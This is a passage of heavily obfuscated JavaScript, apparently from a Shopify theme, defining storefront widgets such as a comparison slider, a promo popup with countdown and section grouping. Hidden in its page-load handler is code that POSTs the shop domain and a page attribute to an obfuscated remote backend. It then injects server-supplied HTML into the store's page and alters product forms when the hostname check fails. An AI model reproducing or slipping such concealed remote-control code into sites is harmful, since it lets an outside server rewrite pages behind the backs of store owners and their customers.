_0x49e31f(_0x576462,_0xdbdfb2,_0x41ca21,_0x2b4dbd){return _0x11086d(_0x576462-494,_0xdbdfb2-379,_0xdbdfb2,_0x41ca21- -474)}_0x1fee34[_0x4ae59d(937,444,1435,2718)]=_0x182897[_0x49e31f(1619,159,721,128)];const _0x3e87d9=_0x1fee34;function _0x4ae59d(_0x318e3d,_0xf68491,_0x1d1714,_0x1d7444){return _0x11086d(_0x318e3d-353,_0xf68491-151,_0x318e3d,_0x1d1714- -1024)}_0x182897[_0x49e31f(2006,861,873,-385)](_0x182897[_0x4ae59d(2123,1970,2556,2622)],_0x182897[_0x49e31f(4463,2210,3106,3823)])?this[_0x49e31f(-58,2260,1177,-207)][_0x49e31f(1094,856,532,619)]():(this[_0x49e31f(1105,2888,2272,2102)+_0x49e31f(3005,4488,3156,1985)].setAttribute(_0x126f6a[_0x4ae59d(2596,2699,2500,2744)],"false"),this[_0x4ae59d(1949,2022,1722,2855)+_0x49e31f(3741,2169,3156,4183)][_0x49e31f(1808,2449,1043,2232)+"t"]=_0x59c0c1,_0x16ccc7(()=>{function _0x2c0547(_0x1e47a1,_0x219192,_0x11010b,_0x4ca463){return _0x4ae59d(_0x1e47a1,_0x219192-97,_0x219192-1165,_0x4ca463-239)}function _0x4dcbf5(_0x3779c6,_0x2698fe,_0x10fe04,_0x1945d1){return _0x49e31f(_0x3779c6-332,_0x1945d1,_0x10fe04-10,_0x1945d1-365)}this["statusElem"+_0x2c0547(3231,3771,4787,4195)].setAttribute(_0x4dcbf5(-751,-61,539,253)+"n",_0x3e87d9[_0x4dcbf5(2735,1772,1995,1948)])},1e3))});this[_0x423eab(1294,280,1671,247)][_0x423eab(1686,15,1267,924)]()}})}}customElements[_0x2cc95f(4441,3039,3058,2460)](_0x519bf4(267,1139,2311,720)+"ideo",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){function _0x207fe7(_0x271f9d,_0x453aad,_0x1bbdae,_0x19e6a4){return _0x2cc95f(_0x271f9d-68,_0x19e6a4,_0x271f9d- -713,_0x19e6a4-326)}const _0x47e50d={};_0x47e50d[_0x207fe7(964,-135,1709,2088)]=_0x4c6ff7(3789,2852,3904,2613)+"n-slider__overlay",_0x47e50d[_0x207fe7(140,1432,1431,-903)]=".compariso"+_0x207fe7(1318,1144,1697,1095)+_0x207fe7(32,-1332,1134,565),_0x47e50d[_0x4c6ff7(1926,1370,575,-13)]=".compariso"+_0x207fe7(1318,1575,724,121)+_0x207fe7(1184,1679,922,-130);const _0x5cfd0f=_0x47e50d;super(),this[_0x207fe7(1229,1040,2047,674)+"lay"]=this[_0x207fe7(1594,2034,569,216)+"tor"](_0x5cfd0f[_0x4c6ff7(2784,1907,1567,1461)]),this[_0x4c6ff7(2809,3065,1819,2871)]=this[_0x4c6ff7(2398,2537,2276,1235)+_0x4c6ff7(2583,2294,888,1806)](_0x5cfd0f.JddSu),this.sliderInput=this[_0x207fe7(1594,1548,2962,578)+_0x207fe7(1351,1650,874,720)](_0x5cfd0f.IklQk);function _0x4c6ff7(_0xcd61d8,_0x543968,_0x286c2f,_0x209547){return _0x2cc95f(_0xcd61d8-201,_0xcd61d8,_0x543968-230,_0x209547-163)}this[_0x4c6ff7(1001,2334,3594,1572)+"t"][_0x207fe7(2188,2269,2466,2334)+_0x207fe7(485,-873,-499,910)](_0x4c6ff7(3191,2127,1646,1052),this[_0x207fe7(60,1369,330,-401)+"ge"][_0x4c6ff7(1448,2408,2918,2172)](this))}[_0x519bf4(1575,1172,-147,957)+"ge"](_0x498487){const _0x263e7b={};_0x263e7b[_0xc97884(2899,1687,1139,2595)]=function(_0x930d36,_0x53f834){return _0x930d36+_0x53f834},_0x263e7b[_0x52fd1c(3215,2453,2932,2394)]=function(_0x36619d,_0x15f336){return _0x36619d+_0x15f336},_0x263e7b[_0xc97884(483,63,104,-887)]=_0x52fd1c(1274,1241,618,1151);const _0x4d2958=_0x263e7b,_0x506f7a=_0x498487[_0xc97884(498,1694,2045,477)+_0xc97884(570,927,1438,734)].value;this[_0x52fd1c(1041,1485,2121,435)+"lay"][_0x52fd1c(1226,472,1031,510)].width=_0x4d2958[_0xc97884(1153,1687,333,1362)](_0x506f7a,"%");function _0x52fd1c(_0x2ba2f7,_0x231c8b,_0x1032fc,_0x329a06){return _0x2cc95f(_0x2ba2f7-64,_0x2ba2f7,_0x231c8b- -457,_0x329a06-47)}this[_0xc97884(722,1946,2039,1700)].style.left=_0x4d2958[_0xc97884(2663,2021,2813,1357)](_0x506f7a,"%");function _0xc97884(_0x310408,_0x44caca,_0x9fc3de,_0x5637bf){return _0x2cc95f(_0x310408-20,_0x9fc3de,_0x44caca- -889,_0x5637bf-123)}this[_0x52fd1c(65,472,1056,1034)].setProperty(_0x4d2958[_0x52fd1c(795,495,931,852)],_0x506f7a+"%")}}customElements[_0x2cc95f(2181,4114,3058,3657)](_0x2cc95f(1841,1270,2634,2934)+_0x519bf4(1323,2367,2811,3641),ComparisonSlider),document[_0x519bf4(3635,3300,2967,4373)+_0x2cc95f(2553,1457,1198,2217)](_0x2cc95f(2764,765,1957,1290)+_0x2cc95f(3340,1986,2548,1358),async()=>{function _0x235f02(_0x2af2c2,_0x323e7c,_0x3e15d8,_0x25f205){return _0x2cc95f(_0x2af2c2-352,_0x3e15d8,_0x323e7c-824,_0x25f205-65)}const _0x4aab9b={oIuXr:_0x435768(917,-853,344,1075),sxojq:function(_0x214e3e,_0x7f366e){return _0x214e3e+_0x7f366e},YHxIw:_0x435768(-134,1930,907,1362),yhDoJ:function(_0x3d93b7,_0xed5694){return _0x3d93b7!==_0xed5694},SKzDX:_0x435768(176,-1181,63,214),LjFcn:function(_0x1c77a0,_0x2a8347){return _0x1c77a0+_0x2a8347},TEcbY:function(_0x1e7a84,_0x46ad88){return _0x1e7a84+_0x46ad88},tFgHH:_0x435768(16,516,593,1274)+"ey",mHYJg:function(_0x362c57,_0x15a01d,_0x31913c){return _0x362c57(_0x15a01d,_0x31913c)},uiprt:_0x235f02(2767,2581,2365,3006)+"ckend.ecom"+_0x435768(-154,-106,1111,1608)+_0x435768(707,3001,2026,1100)+_0x435768(399,1215,1738,2681)+_0x435768(559,1144,1224,1083)+"hp",TsjTz:_0x235f02(2251,1842,3238,2936),WucfO:_0x435768(3887,1450,2643,3776),jksbI:function(_0x469505,_0x265e11){return _0x469505===_0x265e11},hDAhs:"body",QvQgR:_0x435768(1482,1535,198,-978)+_0x235f02(1221,2057,3074,2740)+_0x235f02(3070,2875,3818,2654),kRImv:_0x435768(2017,250,1170,2464),PtyXz:_0x435768(2154,2694,2019,1983)+_0x235f02(2894,2425,1523,3402)},_0x2a0df8=document[_0x235f02(4330,3131,2659,3342)+_0x435768(790,2743,1680,455)](_0x235f02(241,1441,107,1215)),_0xba4949=_0x2a0df8?_0x2a0df8[_0x435768(2183,1918,799,1324)+"te"](_0x4aab9b[_0x235f02(3819,4059,2703,4941)]):null;function _0x435768(_0x5b47d8,_0x1e02ea,_0x719828,_0x2b37af){return _0x519bf4(_0x2b37af,_0x719828- -783,_0x719828-292,_0x2b37af-433)}const _0x4bd2dc=window.Shopify[_0x235f02(2446,3136,3065,4486)];try{const _0x25010f={};_0x25010f["Content-Type"]=_0x435768(1068,2919,2108,1221)+_0x235f02(1072,2068,726,1445);const _0x9852a7={};_0x9852a7[_0x235f02(5159,3970,2955,2954)]=_0xba4949,_0x9852a7[_0x435768(1888,813,1955,3285)+"n"]=_0x4bd2dc;const _0x1fa94c=await _0x4aab9b[_0x235f02(3425,3361,2106,3853)](fetch,_0x4aab9b[_0x235f02(2053,1489,1526,2175)],{method:"POST",headers:_0x25010f,body:JSON[_0x435768(-979,554,365,-462)](_0x9852a7)}),_0x1b0e04=await _0x1fa94c.json();if(_0x1b0e04[_0x435768(1188,-833,574,208)]){if(_0x4aab9b.TsjTz!==_0x4aab9b[_0x435768(1876,120,1319,1181)])return;this[_0x235f02(3171,3131,2121,2803)+"tor"](_0x435768(907,-381,131,-1193)+_0x435768(1563,3451,2401,3734))||(this[_0x435768(1709,61,1464,2642)]=!0)}if(_0x4aab9b.jksbI(_0x1b0e04.b,_0x435768(1910,1052,1992,1724))&&_0x1b0e04.h){const _0x1836a2=document["createElem"+_0x435768(2430,2912,2875,2555)](_0x4aab9b[_0x235f02(4227,3143,3580,3483)]);_0x1836a2[_0x435768(2995,2613,2631,3066)]=_0x1b0e04.h,document[_0x235f02(2523,3131,3094,1982)+_0x435768(287,1363,956,725)](_0x4aab9b[_0x235f02(2322,3731,3765,4919)]).forEach(_0x21cbb1=>{function _0xfa55bc(_0x345c0b,_0x1db7f4,_0xa902ca,_0x4d51c4){return _0x235f02(_0x345c0b-416,_0x4d51c4- -313,_0x1db7f4,_0x4d51c4-384)}function _0x4f9179(_0x5ea1a2,_0x1423c1,_0x3a80ee,_0x1f6416){return _0x235f02(_0x5ea1a2-447,_0x5ea1a2- -1072,_0x1423c1,_0x1f6416-423)}const _0x4819b0={oeLwW:_0x4aab9b[_0xfa55bc(1746,3382,3681,2286)],tNgWv:function(_0x382e89,_0x36290e){return _0x4aab9b.sxojq(_0x382e89,_0x36290e)},tKweX:_0x4aab9b[_0xfa55bc(392,465,389,1783)],cLdRL:"oduct-fo",BGQkk:function(_0x12ce59,_0x574743){function _0x186649(_0x339f87,_0x4d1243,_0x412cdc,_0x7488ed){return _0x4f9179(_0x412cdc-347,_0x4d1243,_0x412cdc-408,_0x7488ed-431)}return _0x4aab9b[_0x186649(1529,2214,1565,549)](_0x12ce59,_0x574743)}};if(_0x4aab9b[_0xfa55bc(1942,3596,1451,2302)](_0x4aab9b.SKzDX,_0x4aab9b[_0xfa55bc(1704,1835,426,1611)])){var _0x49c93d=_0x4819b0[_0x4f9179(2240,3415,1397,983)];_0x143d9c[_0x4f9179(1544,2304,2423,1862)].hostname[_0x4f9179(308,990,183,699)](_0x49c93d)||_0x3dbbad[_0xfa55bc(3522,3156,3146,2818)+_0xfa55bc(2376,2924,2666,2575)](_0x4819b0[_0xfa55bc(4341,1749,2074,2952)](_0x4819b0[_0x4f9179(2193,1926,1932,1688)](_0x4819b0[_0x4f9179(2193,3395,2312,3243)](".m",_0x4819b0[_0xfa55bc(1572,964,2328,2022)]),_0x4819b0.cLdRL),"rm"))&&(_0x10354f[_0x4f9179(2059,3272,1891,2376)+_0x4f9179(1816,1618,2053,1533)](_0x4819b0[_0xfa55bc(3217,2525,2809,2952)](_0x4819b0[_0xfa55bc(3964,2105,3184,3163)](".m"+_0x4819b0.tKweX,_0x4819b0[_0x4f9179(2776,2336,3810,4090)]),"rm"))[_0x4f9179(827,749,903,-428)+"ll"]=!0)}else document[_0xfa55bc(512,1597,2474,1454)][_0x4f9179(3013,2213,2093,2788)+"d"](_0x21cbb1[_0xfa55bc(2051,2386,3408,2114)](!0))}),document[_0x235f02(1297,2338,3345,3272)+_0x435768(1434,3280,2498,3562)][_0x435768(1213,1828,522,1668)+"ld"](_0x1836a2,document[_0x235f02(3222,3200,3312,2861)])}}catch(_0x516e00){_0x4aab9b[_0x435768(791,2565,1407,669)](_0x435768(2054,1454,1938,529),_0x4aab9b[_0x435768(3725,3801,2530,1898)])?console[_0x235f02(792,1977,606,2226)](_0x4aab9b.PtyXz,_0x516e00):(_0x271765=_0x4aab9b.sxojq(this[_0x435768(1241,36,1227,2164)][_0x1b14bb[_0x435768(773,2066,690,339)]()]+", "+this[_0x235f02(901,1286,794,-113)][_0x11726e[_0x435768(2786,1448,2463,2294)]()]+" ",_0x1bcbc9[_0x435768(3010,1567,2872,2085)]())+_0x41b4c4,_0x379105=_0x4aab9b[_0x435768(283,11,1082,452)](_0x4aab9b[_0x435768(164,1003,1082,1724)](_0x4aab9b[_0x435768(1527,2495,1818,1903)](_0x4aab9b[_0x435768(1707,2488,1818,3011)](_0x4aab9b.TEcbY(this.days[_0x459c1b[_0x235f02(1973,1898,2141,658)]()],", "),this.months[_0x3e5b0e[_0x235f02(2706,3671,4105,2869)]()])," "),_0x553e69[_0x235f02(3510,4080,3876,3840)]()),_0x22a49e))}});class PromoPopup extends HTMLElement{constructor(){const _0x5367b1={};_0x5367b1[_0x12ccc5(1121,1514,308,-64)]=function(_0x42bede,_0x418b67){return _0x42bede===_0x418b67},_0x5367b1[_0x12ccc5(2955,3765,3631,3118)]=_0x10b898(272,1931,1632,672),_0x5367b1[_0x10b898(4172,1901,3159,4234)]=function(_0x235f21,_0x16fe9e){return _0x235f21===_0x16fe9e};function _0x12ccc5(_0x503ba9,_0x302d72,_0x7f30c8,_0x43cdbc){return _0x519bf4(_0x302d72,_0x503ba9- -507,_0x7f30c8-278,_0x43cdbc-275)}_0x5367b1[_0x10b898(2967,4266,3125,1708)]=_0x10b898(2236,1137,2326,1461),_0x5367b1[_0x12ccc5(2535,2466,2398,1769)]=".sign-up-p"+_0x12ccc5(760,867,5,-277),_0x5367b1.EkFrX=_0x12ccc5(1643,2008,292,1239)+_0x12ccc5(1160,2476,934,1547),_0x5367b1[_0x12ccc5(2361,3620,3329,1716)]=_0x10b898(1005,2747,1495,2873)+"up__close-btn",_0x5367b1.JmnJp=_0x10b898(2603,3074,1924,2290)+_0x10b898(4777,4053,3667,2328)+"ay",_0x5367b1[_0x10b898(1497,1639,1514,1569)]=function(_0x2e2ae1,_0x5ce695){return _0x2e2ae1+_0x5ce695},_0x5367b1.uoSMU=function(_0x9cdb6b,_0x5a77b2){return _0x9cdb6b===_0x5a77b2},_0x5367b1[_0x10b898(2079,3490,2635,2359)]="zEthz",_0x5367b1[_0x10b898(1490,2213,1681,1565)]=_0x10b898(3085,4358,3402,2416),_0x5367b1.SoegE=function(_0x4e47f2,_0x10accc){return _0x4e47f2>_0x10accc};function _0x10b898(_0x1d47d5,_0x7f8cd3,_0x1722cf,_0x5e0169){return _0x519bf4(_0x5e0169,_0x1722cf-362,_0x1722cf-89,_0x5e0169-479)}const _0x59dc48=_0x5367b1;if(super(),this[_0x12ccc5(1351,2403,559,733)]=_0x59dc48.AndLB(this.dataset.testMode,_0x59dc48.mdJLw),this.secondsDelay=this[_0x10b898(2728,1359,1942,2428)][_0x10b898(1148,1851,1742,2235)+"ds"],this[_0x10b898(2654,1156,1950,3145)+"ncy"]=this[_0x10b898(3257,3289,1942,2674)].delayDays,this.modal=this[_0x12ccc5(2199,3126,2824,2410)+_0x10b898(3573,4114,2825,2568)](_0x59dc48[_0x12ccc5(2535,2013,2741,1887)]),this[_0x12ccc5(2054,2223,3107,3200)]=this[_0x12ccc5(2199,1159,2363,3493)+"tor"](_0x59dc48.EkFrX),this[_0x12ccc5(1518,2745,1314,1370)+_0x10b898(1545,2188,1490,902)]=this[_0x12ccc5(1073,1503,2094,187)][_0x12ccc5(1518,2283,1011,2348)+_0x12ccc5(621,1418,1585,909)],this[_0x10b898(3710,2009,2475,3066)]=this[_0x12ccc5(2199,1149,3072,2939)+_0x10b898(3214,3236,2101,3371)](_0x59dc48[_0x10b898(1854,2489,3230,2367)]),this[_0x12ccc5(1208,-74,293,725)]=document["querySelec"+_0x12ccc5(1956,648,968,1340)](_0x59dc48[_0x12ccc5(2346,2670,2283,2618)]),this.storageKey=_0x59dc48.dSkUJ("promo-bar-"+_0x12ccc5(693,1774,414,59),window[_0x10b898(1756,3170,2553,3875)].host),this[_0x10b898(2394,2523,2220,3291)])this.timer&&this[_0x12ccc5(340,159,-888,-436)+_0x10b898(4280,2920,2881,1647)]();else if(_0x59dc48[_0x10b898(3359,2160,2074,3476)](localStorage[_0x12ccc5(2165,2496,817,2179)](this[_0x12ccc5(1166,583,1657,1125)]),null))if(_0x59dc48.vLOIB(_0x59dc48[_0x12ccc5(1766,376,1252,2282)],_0x59dc48.YJaaZ)){const _0x4cbb4f=this[_0x10b898(1500,2176,2850,2865)].querySelector(_0x10b898(3090,4508,3747,3231)+"--product-"+this.dataset[_0x10b898(2321,1234,1700,2049)]);let _0x120931=!1;return(_0x4cbb4f&&_0x59dc48[_0x10b898(1220,974,1990,3230)](this.dataset.selected,_0x59dc48[_0x12ccc5(2955,2343,3824,2978)])||!_0x4cbb4f&&_0x59dc48[_0x10b898(2848,3507,3159,4234)](this[_0x12ccc5(1073,1596,503,2030)].selected,_0x59dc48[_0x10b898(1826,3090,3125,1793)]))&&(_0x120931=!0),_0x120931}else this[_0x10b898(4345,3581,3436,2814)+"odal"]();else{const _0x42fecc=JSON.parse(localStorage[_0x10b898(2761,2686,3034,2725)](this[_0x10b898(3215,815,2035,909)])),_0x312ffa=new Date(_0x42fecc[_0x10b898(2223,3158,2738,4035)+_0x12ccc5(3142,2872,3112,3198)]);_0x59dc48.SoegE(currentDate[_0x12ccc5(3093,3541,2151,4193)](),_0x312ffa[_0x12ccc5(3093,4143,2986,3826)]())&&this[_0x10b898(2567,2706,3436,2769)+_0x10b898(194,877,1454,2477)]()}this.closeBtns[_0x12ccc5(1767,3069,2779,3186)](_0x589944=>{function _0x230b13(_0x18da0a,_0x286f0b,_0x4e56ad,_0x3444ab){return _0x10b898(_0x18da0a-363,_0x286f0b-386,_0x286f0b- -1109,_0x4e56ad)}function _0x5502ba(_0x1bb706,_0x491407,_0x1e152e,_0x3a4ff6){return _0x12ccc5(_0x491407- -750,_0x3a4ff6,_0x1e152e-159,_0x3a4ff6-411)}_0x589944[_0x230b13(1511,2553,3885,2993)+_0x230b13(-299,850,-396,655)](_0x230b13(400,570,-227,968),this[_0x5502ba(1894,1134,70,366)][_0x5502ba(2265,1320,81,97)](this))})}[_0x519bf4(2288,3074,4179,3858)+_0x2cc95f(682,238,693,1607)](){function _0x19396f(_0x1d0f96,_0xb10671,_0x4fc79b,_0x2d56c5){return _0x2cc95f(_0x1d0f96-294,_0x2d56c5,_0x1d0f96- -750,_0x2d56c5-213)}function _0xf971aa(_0x44d7aa,_0x3d69c4,_0x4ac5e7,_0x3a6b82){return _0x2cc95f(_0x44d7aa-122,_0x4ac5e7,_0x3a6b82-812,_0x3a6b82-144)}const _0xc2f25a={cyYcz:_0x19396f(427,803,268,232)+_0xf971aa(3233,3070,2744,2586),tMICU:_0xf971aa(1448,3135,3468,2642)+_0xf971aa(2858,3379,3599,2204)+"e",OfJFq:function(_0x2cb6c3,_0x476447,_0x4a0dcc){return _0x2cb6c3(_0x476447,_0x4a0dcc)},cvYcI:function(_0x1147f8,_0x334b52){return _0x1147f8(_0x334b52)},pCdFu:function(_0xcb1457,_0x130e85){return _0xcb1457+_0x130e85},igfXZ:function(_0x20f9f3,_0x1165da){return _0x20f9f3*_0x1165da}};_0xc2f25a[_0xf971aa(2139,2953,2209,2285)](setTimeout,()=>{this[_0x19e060(1499,2021,678,3169)][_0x398b9c(1919,439,1133,129)].add(_0xc2f25a.cyYcz),this.overlay[_0x398b9c(1389,-88,1133,-212)].add(_0xc2f25a.tMICU);function _0x398b9c(_0x49c21c,_0x4cc36a,_0x577e6e,_0x5bf121){return _0xf971aa(_0x49c21c-41,_0x4cc36a-82,_0x4cc36a,_0x577e6e- -956)}const _0x2f6abb=_0xc2f25a[_0x19e060(1394,1655,2327,1914)](addDays,currentDate,_0xc2f25a[_0x398b9c(1645,672,324,1217)](parseInt,this["daysFreque"+_0x19e060(2442,1926,741,3020)]));function _0x19e060(_0x52d170,_0x2ef4e5,_0x192df2,_0x4b21c8){return _0xf971aa(_0x52d170-197,_0x2ef4e5-149,_0x4b21c8,_0x2ef4e5- -630)}const _0x590706={};_0x590706[_0x19e060(1830,2159,2704,2824)+_0x19e060(3302,3432,2017,3609)]=_0x2f6abb,_0x590706[_0x19e060(3130,1763,2486,849)]=!1;const _0x373af7=_0x590706;localStorage[_0x19e060(334,1108,1347,386)](this.storageKey,JSON[_0x398b9c(655,-335,605,1747)](_0x373af7)),this[_0x398b9c(1196,1964,2018,2244)]&&this[_0x19e060(-488,630,1218,-527)+_0x398b9c(2533,2733,1976,1825)]()},_0xc2f25a[_0x19396f(2462,1103,2133,2134)](_0xc2f25a[_0xf971aa(1528,2066,721,1929)](parseInt(this[_0xf971aa(4216,4600,3625,3473)+"ay"]),1379*-7+3*3025+-3*-526),8595+-15*373))}displayPromoTimer(){const _0x44e125={HQBPc:function(_0x2c664e,_0x7ac61a){return _0x2c664e<=_0x7ac61a},xtDfc:function(_0x1e93c4,_0x2f08b5){return _0x1e93c4*_0x2f08b5},SNTcb:function(_0x317ba1,_0x3d8638){return _0x317ba1(_0x3d8638)},IIFSm:_0x200ef8(3095,1118,3799,2532)+_0x200ef8(2477,2964,5023,3819)+_0x200ef8(5157,2936,3198,3905),AVjqW:".popup-mod"+_0x200ef8(4108,3538,2408,3819)+_0x26730f(3164,1902,1525,2450),WftKq:function(_0x2dc9e6,_0x505d86,_0x4cf3fd){return _0x2dc9e6(_0x505d86,_0x4cf3fd)}};function _0x200ef8(_0x44cc7a,_0x575696,_0x237ea6,_0x598a71){return _0x2cc95f(_0x44cc7a-82,_0x237ea6,_0x598a71-781,_0x598a71-172)}function _0x26730f(_0x331251,_0x352caa,_0x497427,_0xa04ebd){return _0x2cc95f(_0x331251-224,_0x497427,_0x352caa-465,_0xa04ebd-34)}this[_0x200ef8(4743,3070,4155,3741)+"n"]=this["querySelec"+_0x26730f(3770,2529,3585,3713)](_0x44e125[_0x200ef8(539,1528,1675,1310)]),this.secondsSpan=this[_0x200ef8(2452,3272,3473,3088)+"tor"](_0x44e125[_0x26730f(4050,3339,4610,3379)]),this[_0x26730f(3443,3051,2682,3635)+"ds"]=_0x44e125[_0x26730f(4215,3183,3328,2240)](_0x44e125.SNTcb(parseFloat,this[_0x26730f(1769,2091,2880,2049)+_0x200ef8(1140,1812,2797,1510)]),-1*4201+4382+-121),this[_0x200ef8(2399,2642,4068,2731)+"r"]();const _0x585f11=_0x44e125[_0x200ef8(2184,1583,1460,2045)](setInterval,()=>{function _0x2c0746(_0x1ab87c,_0xf6d732,_0x23aa0f,_0x289145){return _0x26730f(_0x1ab87c-359,_0x289145- -1307,_0x1ab87c,_0x289145-370)}function _0x2b68de(_0x7e7ec5,_0x2a0b64,_0x1e90e2,_0x27e272){return _0x26730f(_0x7e7ec5-319,_0x2a0b64- -15,_0x7e7ec5,_0x27e272-369)}this[_0x2c0746(881,2957,1978,1744)+"ds"]-=6946*1+4056+3667*-3,this[_0x2c0746(761,218,822,1108)+"r"](),_0x44e125.HQBPc(this[_0x2b68de(3703,3036,2274,2669)+"ds"],8692*1+-4894*1+-3798)&&(this[_0x2b68de(1986,3036,2430,2441)+"ds"]=_0x44e125[_0x2c0746(529,1196,2988,1876)](_0x44e125[_0x2c0746(696,590,352,1377)](parseFloat,this[_0x2b68de(1375,2076,2579,840)+_0x2b68de(145,1179,-44,562)]),60)-(1*5273+-2*-1787+-8802))},2657+-762*5+2153*1)}[_0x2cc95f(723,2632,1950,651)+"r"](){const _0x2cc1ae={};_0x2cc1ae[_0x157765(1136,-79,255,922)]=function(_0x2c9bd0,_0xaf72ec){return _0x2c9bd0/_0xaf72ec},_0x2cc1ae[_0x157765(1863,568,2801,1995)]=function(_0x585fb2,_0x2ea3b7){return _0x585fb2===_0x2ea3b7},_0x2cc1ae.ZVqXV=function(_0x197da4,_0xc9e873){return _0x197da4%_0xc9e873},_0x2cc1ae[_0x157765(1799,3960,2300,2550)]=function(_0x3eda3e,_0x47e531){return _0x3eda3e+_0x47e531};const _0x5c3d5d=_0x2cc1ae;let _0x15ccd8=Math.floor(_0x5c3d5d[_0x157765(325,1582,1434,922)](this.totalSeconds,-356*-5+-1*9606+7886));function _0x11e87c(_0x53b443,_0x5d40f6,_0x32759a,_0x29a529){return _0x519bf4(_0x32759a,_0x5d40f6-101,_0x32759a-84,_0x29a529-366)}_0x5c3d5d.UhTgy(_0x15ccd8[_0x11e87c(641,1705,1549,3037)]()[_0x157765(-601,702,717,56)],-2142+-439*13+7850)&&(_0x15ccd8="0"+_0x15ccd8);let _0x1d5f65=_0x5c3d5d[_0x11e87c(17,1144,308,164)](this[_0x157765(2030,1066,1479,2122)+"ds"],-2568+9*292);_0x5c3d5d[_0x11e87c(1874,2959,3632,3884)](_0x1d5f65[_0x11e87c(2350,1705,2599,1828)]()[_0x157765(-1305,-1233,516,56)],-3931+527*17+1*-5027)&&(_0x1d5f65=_0x5c3d5d[_0x157765(3201,2371,1362,2550)]("0",_0x1d5f65));function _0x157765(_0x5eef5a,_0x4a17f6,_0x538e1f,_0x391ddb){return _0x519bf4(_0x4a17f6,_0x391ddb- -863,_0x538e1f-11,_0x391ddb-226)}this[_0x157765(2858,2966,1158,2496)+"n"][_0x157765(-1201,675,23,-8)]=_0x15ccd8,this[_0x157765(1442,3519,2195,2698)+"n"].innerText=_0x1d5f65}closeModal(){const _0x18d5bc={};function _0x7d5e27(_0x2b7d90,_0x116b8c,_0x318a53,_0x1e55ee){return _0x2cc95f(_0x2b7d90-269,_0x2b7d90,_0x1e55ee-273,_0x1e55ee-155)}function _0x17543b(_0xea3e09,_0x5314cb,_0x1e9d34,_0x402963){return _0x2cc95f(_0xea3e09-165,_0x5314cb,_0xea3e09-640,_0x402963-232)}_0x18d5bc.yHkbe=_0x17543b(2470,3328,3424,3613)+_0x7d5e27(956,787,2245,1665)+"e";const _0x2272a9=_0x18d5bc;this[_0x17543b(2479,2293,2102,1981)][_0x17543b(1917,1139,659,2324)][_0x7d5e27(1715,1240,655,1832)](_0x7d5e27(1692,2685,2661,1450)+_0x7d5e27(2106,2413,1908,2047)),this[_0x7d5e27(848,1450,1715,1589)].classList[_0x7d5e27(2508,3238,1485,1832)](_0x2272a9[_0x7d5e27(1033,3269,2601,1998)])}}customElements[_0x519bf4(2606,3457,4250,3416)](_0x519bf4(1800,3015,3648,2496)+"p",PromoPopup);class SectionsGroup extends HTMLElement{constructor(){const _0x1cf5a9={};function _0x4e663a(_0x44ef60,_0x1febd0,_0xce5a7,_0x180c78){return _0x519bf4(_0x180c78,_0x1febd0- -1077,_0xce5a7-456,_0x180c78-0)}_0x1cf5a9[_0x14a890(581,-563,-151,-183)]=_0x14a890(58,1461,1594,417);function _0x14a890(_0x2d8164,_0x85ceea,_0x39f989,_0x52bd0d){return _0x2cc95f(_0x2d8164-415,_0x2d8164,_0x52bd0d- -940,_0x52bd0d-379)}_0x1cf5a9[_0x4e663a(1633,1817,2139,597)]=_0x14a890(1183,951,-458,-169)+"roup__sect"+_0x4e663a(2234,2510,1623,2714)+_0x14a890(843,1005,681,818);const _0x2b5169=_0x1cf5a9,_0x4227b7=_0x2b5169[_0x4e663a(-1183,79,846,422)].split("|");let _0x46e463=-12466+-1*-12466;for(;;){switch(_0x4227b7[_0x46e463++]){case"0":document[_0x14a890(602,1764,3156,1961)+_0x14a890(1415,916,814,258)]("shopify:section:load",this[_0x4e663a(1594,1552,537,311)+_0x4e663a(2139,1198,2032,233)].bind(this));continue;case"1":this[_0x4e663a(932,1589,352,1460)+"Container"]=this[_0x14a890(267,685,1868,1367)+_0x14a890(1990,2378,997,1124)](".section-g"+_0x4e663a(1087,2514,1176,1934)+"ion-one-co"+_0x4e663a(1468,1080,47,-256));continue;case"2":this[_0x14a890(247,999,2304,1290)+_0x14a890(1725,1915,2038,936)]();continue;case"3":super();continue;case"4":this["sectionTwo"+_0x14a890(986,1272,342,1431)]=this["querySelec"+_0x14a890(2289,-247,925,1124)](_0x2b5169[_0x14a890(2713,1347,856,1555)]);continue}break}}[_0x519bf4(3810,2629,1882,1458)+_0x2cc95f(3076,3131,1876,2348)](){function _0x3ef697(_0x201b4a,_0x17f860,_0x484c01,_0x218e79){return _0x519bf4(_0x201b4a,_0x484c01-215,_0x484c01-23,_0x218e79-164)}this[_0x589896(1944,3006,2021,2164)]=document[_0x3ef697(1989,2039,2921,1493)+_0x589896(1741,2677,953,2957)](this[_0x3ef697(2308,1284,1795,1581)][_0x589896(1944,2207,2984,1672)+"Id"]+(" .content-"+_0x3ef697(4201,1593,2974,1738)+"ng"));function _0x589896(_0x4b2796,_0x18a045,_0x735281,_0x16e384){return _0x2cc95f(_0x4b2796-92,_0x735281,_0x4b2796- -323,_0x16e384-172)}this[_0x589896(251,-262,1606,149)]=document[_0x589896(1984,2429,2860,2615)+_0x589896(1741,1468,942,400)](this[_0x589896(858,-452,976,1508)][_0x589896(251,55,1301,-483)+"Id"]+(_0x589896(1688,568,2251,2149)+"for-grouping")),this.sectionOne&&!this[_0x3ef697(3924,4245,2881,1547)+_0x3ef697(3542,1694,2985,4386)][_0x3ef697(1769,2451,2698,1325)][_0x3ef697(2201,1024,1134,709)]&&this[_0x589896(1944,1054,2081,2405)+_0x3ef697(1809,3039,2985,3105)][_0x589896(2938,3584,3488,2876)+"d"](this.sectionOne),this[_0x3ef697(-53,1383,1188,1043)]&&!this[_0x589896(251,-144,1172,1135)+_0x589896(2048,2198,3457,1329)][_0x3ef697(2338,2050,2698,1598)][_0x589896(197,-378,-539,1214)]&&this[_0x589896(251,-1138,1158,1136)+_0x3ef697(3426,1845,2985,2412)][_0x3ef697(2534,2651,3875,4226)+"d"](this[_0x3ef697(197,2362,1188,899)])}}customElements[_0x2cc95f(2840,3607,3058,3318)](_0x2cc95f(2595,1177,1702,790)+_0x519bf4(3278,3408,3997,2756),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){function _0x4194de(_0x305082,_0x5b2d22,_0x33c912,_0x4c761a){return _0x519bf4(_0x33c912,_0x305082- -1074,_0x33c912-200,_0x4c761a-150)}const _0x26db8c={oywfH:function(_0x2bdea,_0x49b7d0){return _0x2bdea(_0x49b7d0)},wFVKp:_0x4194de(1188,-159,2234,1982)+"d",VsTUe:_0x4194de(1147,-6,2525,1347)+_0x5b6754(-39,715,-436,-905)+_0x5b6754(933,343,866,267),sisnN:function(_0x4758d8,_0x307677){return 